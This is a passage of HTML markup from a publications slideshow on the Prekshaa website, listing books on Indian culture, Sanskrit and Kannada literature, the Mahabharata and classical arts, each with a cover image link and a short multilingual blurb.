  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
